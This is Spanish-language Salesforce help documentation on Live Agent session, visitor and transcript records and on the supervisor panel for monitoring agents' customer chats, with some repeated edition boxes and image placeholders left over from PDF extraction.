Utilice sesiones de Live Agent para buscar y modificar información acerca de las sesiones de chat de sus agentes del servicio de asistencia con los clientes. Por ejemplo, puede crear una lista denominada "Sesiones de hoy" para ver la actividad de chat que se produce en un día.

Puede asociar registros de sesión con casos, cuentas, contactos y prospectos o vincularlos con otros objetos a través de campos de búsqueda personalizada.

Nota: Si cuenta con los permisos correctos, puede crear, ver, modificar o eliminar registros de sesión de chat, como cualquier otro tipo de registro en Salesforce. Sin embargo, los registros de sesión se establecen para proporcionar un rastreo sobre papel de las sesiones de chat entre sus agentes y clientes, por lo que no recomendamos la manipulación de esos registros en la mayoría de los casos.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de

**Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

# Registros de visitantes de Live Agent

Cada vez que un agente chatea con un cliente, Salesforce crea automáticamente un registro de visitantes que identifica el equipo del cliente.

Cada nuevo visitante tiene asociada una clave de sesión, que Salesforce crea automáticamente. Una clave de sesión es un Id. único que se guarda en el registro del visitante y en el PC del visitante como una cookie. Si un cliente participa en varios chats, Salesforce usa la clave de sesión para vincular el cliente con su registro de visitante, asociando ese registro con todas las transcripciones relacionadas.

Nota: Si cuenta con los permisos correctos, puede crear, ver, modificar o eliminar registros de visitantes, como cualquier otro tipo de registro en Salesforce. Sin embargo, los registros de visitantes se establecen para proporcionar un rastreo que asocia sus clientes con sus transcripciones de chat, por lo que no recomendamos la manipulación de esos registros en la mayoría de los casos.

#### CONSULTE TAMBIÉN

 $\mathbb{Z}^n$ 

[Creación de registros](#page-146-0) [Eliminación de registros](#page-156-0) [Modificación de registros](#page-149-0)

## Transcripciones de Live Agent

Una transcripción de Live Agent es un registro de una sesión de chat entre un cliente y un agente. Salesforce crea una transcripción automáticamente para cada sesión de chat.

Cuando finaliza una sesión de chat, lo que significa; cuando se finaliza la sesión de chat por un cliente o un agente, se crea la transcripción de chat en cuanto el agente cierra la ventana de chat y cualquier ficha relacionada.

Si una sesión de chat se desconecta o experimenta cualquier otro error, Salesforce aún crea una transcripción de chat para esta, aunque puede tardar hasta 30 minutos en crear la transcripción una vez desconectada la sesión de chat.

Puede asociar una transcripción con casos, cuentas, contactos y prospectos o puede vincularla a otros objetos.

Nota: Si cuenta con los permisos correctos, puede crear, ver, modificar o eliminar transcripciones de chat, como cualquier otro tipo de registro en Salesforce. Sin embargo, las transcripciones de chat se establecen para proporcionar un rastreo sobre papel de las sesiones de chat entre sus agentes y clientes, por lo que no recomendamos la manipulación de esos registros en la mayoría de los casos.

#### [Campos de transcripciones de Live Agent](#page-2358-0)

Los campos de Live Agent le ayudan a supervisar la información de los chats de sus agentes con los clientes.

#### [Eventos de transcripciones de Live Agent](#page-2360-0)

Los eventos de transcripción de Live Chat supervisan automáticamente los eventos que se producen entre sus agentes y los clientes durante los chats.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

#### [Campos de transcripciones de Live Agent](#page-2358-0)

Los campos de Live Agent le ayudan a supervisar la información de los chats de sus agentes con los clientes.

#### [Eventos de transcripciones de Live Agent](#page-2360-0)

Los eventos de transcripción de Live Chat supervisan automáticamente los eventos que se producen entre sus agentes y los clientes durante los chats.

CONSULTE TAMBIÉN

[Creación de registros](#page-146-0)

[Eliminación de registros](#page-156-0)

[Modificación de registros](#page-149-0)

## Campos de transcripciones de Live Agent

Los campos de Live Agent le ayudan a supervisar la información de los chats de sus agentes con los clientes.

Una transcripción de Live Agent tiene los siguientes campos ordenados por orden alfabético. Dependiendo del formato de su página y de la configuración de seguridad de nivel de campo, es posible que algunos campos no sean visibles o no se puedan modificar.



## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

#### Simplificación de ventas y asistencia con la consola de Ver registros de clientes Salesforce





## Eventos de transcripciones de Live Agent

Los eventos de transcripción de Live Chat supervisan automáticamente los eventos que se producen entre sus agentes y los clientes durante los chats.

Puede modificar transcripciones de chat en vivo para seguir eventos que se producen entre sus agentes y los clientes durante las sesiones de chat en vivo. Puede agregar los siguientes eventos a una transcripción de chat en vivo:





Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012
#### Simplificación de ventas y asistencia con la consola de Ver registros de clientes Salesforce



## Live Agent para supervisores de asistencia

¡Le damos la bienvenida a Live Agent para supervisores del servicio de asistencia! Live Agent es una solución de chat completa que facilita a sus agentes la tarea de asistir a clientes. Con las herramientas del supervisor de Live Agent, puede monitorear fácilmente las actividades de sus agentes, asistir a sus agentes en sesiones de chat y ver datos en las sesiones de chat de sus agentes.

Como supervisor del servicio de asistencia al cliente, puede monitorear a sus empleados para asegurarse de que proporcionan la mejor atención posible al cliente. Live Agent es una solución de chat completamente integrada con el resto de Salesforce, facilitándole el acceso a la información que necesita acerca de sus agentes y su actividad de chat en un espacio de trabajo único.

Ya sea un veterano experimentado o nuevo en Live Agent, existen varias herramientas a su disposición para facilitar la asistencia y el monitoreo de sus agentes de chat mientras trabajan con clientes. Pongámonos manos a la obra.

## CONSULTE TAMBIÉN

- [Live Agent para supervisores de asistencia](#page-2362-0)
- [Live Agent para administradores](#page-2548-0)
- [Permisos para supervisores de asistencia de Live Agent](#page-2553-0)

## El panel de supervisores de Live Agent

El panel de supervisores de Live Agent es su cajón de sastre para buscar información acerca de agentes de chat y botones de chat de su departamento. Desde el panel de supervisores, puede monitorear las actividades de chat de los agentes mientras chatean con clientes y ver le tráfico de clientes en botones de chat específicos, todo en tiempo real. El panel de supervisores está convenientemente ubicado en la consola de Salesforce, por lo que es fácil acceder a él sin salir de la aplicación.

#### [Acceder al panel de supervisores](#page-2364-0)

Acceda cómodamente al panel de supervisores desde la consola de Salesforce para monitorear fácilmente la actividad de chat de sus agentes.

#### [Lista de estado del agente](#page-2364-1)

La lista de estado del agente en el panel de supervisores le proporciona el acceso a información en tiempo real acerca de la actividad de chat de sus agentes.

#### [Lista de estado de la cola](#page-2366-0)

La lista de estado de la cola en el panel de supervisores le proporciona el acceso a información en tiempo real acerca de las colas y los botones de chat de su organización.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y

**Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para platicar con visitantes en Live Agent en la consola de Salesforce:

**•** Live Agent debe estar activado, configurado e incluido en una aplicación de la consola de Salesforce

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

#### [Monitorear las sesiones de chat de sus agentes](#page-2367-0)

Visualice las sesiones de chat de sus agentes desde el panel de supervisores mientras ayudan a sus clientes. Puede monitorear el desempeño de sus agentes y proporcionarles ayuda y comentarios en tiempo real mientras asisten a clientes.

## Acceder al panel de supervisores

Acceda cómodamente al panel de supervisores desde la consola de Salesforce para monitorear fácilmente la actividad de chat de sus agentes.

**1.** Para acceder al panel de supervisores en la consola de Salesforce, seleccione **Supervisor de Live Agent** en la lista de navegación de la consola.

El panel de supervisores aparece en la ventana principal de la consola, otorgándole el acceso a información en tiempo real acerca de los agentes y botones de chat de su organización.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en:

**Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para utilizar el panel de supervisores de Live Agent en la consola de Salesforce:

**•** Acceda a la ficha Supervisor de Live Agent en un perfil de usuario o conjunto de permisos e incluida en una aplicación de la consola de Salesforce

## Lista de estado del agente

La lista de estado del agente en el panel de supervisores le proporciona el acceso a información en tiempo real acerca de la actividad de chat de sus agentes.



EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012 Live Agent está disponible a un costo adicional en:

**Enterprise Edition** y **Unlimited Edition**

Amplíe el nombre de cada agente para ver detalles acerca de los clientes con los que está chateando.





## CONSULTE TAMBIÉN

[Estados de Live Agent](#page-2342-0)

## Lista de estado de la cola

La lista de estado de la cola en el panel de supervisores le proporciona el acceso a información en tiempo real acerca de las colas y los botones de chat de su organización.



## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en:

**Enterprise Edition** y **Unlimited Edition**

## Monitorear las sesiones de chat de sus agentes

Visualice las sesiones de chat de sus agentes desde el panel de supervisores mientras ayudan a sus clientes. Puede monitorear el desempeño de sus agentes y proporcionarles ayuda y comentarios en tiempo real mientras asisten a clientes.

- **1.** En la lista Estado del agente, haga clic en  $\oplus$  para ampliar la información acerca del agente cuyo chat desea visualizar. Si un agente ha solicitado ayuda, verá un indicador de color rojo junto al nombre y un mensaje privado (extremo derecho) si el agente ingresó alguno.
- **2.** Para ver una sesión de chat, haga clic en **Ver** en la columna Acción de la sesión de chat que desea monitorear.

